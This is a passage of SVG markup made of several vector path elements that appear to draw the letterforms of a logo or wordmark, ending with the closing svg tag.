d="m622.93,119.32v44.61c0,13.65-11.05,24.7-24.7,24.7-3.44,0-6.88-.62-10.11-2.08-1.56-.73-2.29-2.71-1.56-4.27.73-1.67,2.61-2.4,4.27-1.67,2.29,1.04,4.8,1.56,7.4,1.56,10.11,0,18.24-8.13,18.24-18.24v-3.86c-4.9,5.73-12.19,9.28-20.22,9.28-14.8,0-26.79-11.99-26.79-26.68s11.99-26.79,26.79-26.79c8.03,0,15.32,3.54,20.22,9.28v-5.84c0-1.77,1.46-3.23,3.23-3.23s3.23,1.46,3.23,3.23Zm-7.3,23.35c0-10.74-8.76-19.49-19.39-19.49s-19.49,8.76-19.49,19.49,8.76,19.39,19.49,19.39,19.39-8.76,19.39-19.39Z"/><path class="cls-1" d="m373.6,17.93v45.76c0,1.77-1.35,3.23-3.13,3.23s-3.23-1.46-3.23-3.23v-5.32c-4.9,5.73-12.2,9.38-20.33,9.38-14.8,0-26.79-11.99-26.79-26.79s11.99-26.68,26.79-26.68c8.13,0,15.43,3.65,20.33,9.38v-5.73c0-1.77,1.46-3.13,3.23-3.13s3.13,1.35,3.13,3.13Zm-7.19,23.04c0-10.74-8.76-19.39-19.49-19.39s-19.49,8.65-19.49,19.39,8.76,19.49,19.49,19.49,19.49-8.65,19.49-19.49Z"/><path class="cls-1" d="m425.3,35.75v27.52c0,1.98-1.67,3.65-3.65,3.65s-3.54-1.67-3.54-3.65v-27.52c0-7.92-6.57-14.49-14.49-14.49s-14.49,6.57-14.49,14.49v27.52c0,1.98-1.56,3.65-3.54,3.65-2.08,0-3.65-1.67-3.65-3.65V18.03c0-1.77,1.46-3.23,3.23-3.23s3.13,1.46,3.13,3.23v2.4c3.96-3.96,9.38-6.36,15.32-6.36,11.99,0,21.68,9.69,21.68,21.68Z"/><path class="cls-1" d="m439.78,3.54c0,2.08-1.46,3.54-3.65,3.54-1.88,0-3.54-1.46-3.54-3.54,0-1.88,1.67-3.54,3.54-3.54,2.19,0,3.65,1.67,3.65,3.54Zm-3.44,63.37c-2.08,0-3.75-1.67-3.75-3.75V18.03c0-2.19,1.67-3.86,3.86-3.86,1.88,0,3.54,1.67,3.54,3.86v45.13c0,2.08-1.67,3.75-3.65,3.75Z"/><path class="cls-1" d="m484.08,63.27v-27.52c0-7.92-6.46-14.49-14.49-14.49s-14.49,6.57-14.49,14.49v27.52c0,2.08-1.56,3.65-3.54,3.65s-3.75-1.56-3.75-3.65V18.03c0-1.77,1.56-3.23,3.34-3.23s3.23,1.46,3.23,3.23v2.29c3.86-3.86,9.28-6.25,15.22-6.25,7.61,0,14.18,3.86,18.03,9.69,3.86-5.84,10.53-9.69,18.14-9.69,11.88,0,21.68,9.69,21.68,21.68v27.52c0,2.08-1.67,3.65-3.65,3.65s-3.65-1.56-3.65-3.65v-27.52c0-7.92-6.46-14.49-14.38-14.49s-14.49,6.57-14.49,14.49v27.52c0,2.08-1.67,3.65-3.65,3.65s-3.54-1.56-3.54-3.65Z"/><path class="cls-1" d="m585.7,39.19c-.1,1.77-1.04,3.13-2.71,3.75-1.77.63-3.86.52-5.73.52h-36.07c.52,4.27,2.4,8.23,5.52,11.36,3.65,3.65,8.55,5.63,13.65,5.63,2.71,0,5.42-.52,7.82-1.56,2.4-1.15,4.59-2.61,6.36-4.59,1.36-1.46,3.65-1.46,5.11-.1,1.46,1.35,1.56,3.65.21,5.11-2.5,2.61-5.42,4.69-8.65,6.15-3.44,1.56-7.09,2.29-10.84,2.29-7.09,0-13.76-2.81-18.76-7.82-3.54-3.54-6.05-8.03-7.19-12.82-1.98-8.86.52-18.66,6.98-25.12,4.9-4.9,11.36-7.61,18.24-7.61,9.07,0,17.51,5,22.2,12.72,1.46,2.29,2.5,4.79,3.13,7.4.31,1.36.73,3.02.73,4.69Zm-7.71-1.88c-.52-3.13-1.67-5.84-3.44-8.23-3.44-4.9-8.86-8.03-14.91-8.03s-11.47,3.13-14.91,8.03c-1.77,2.4-2.92,5.21-3.44,8.23h36.69Z"/></svg>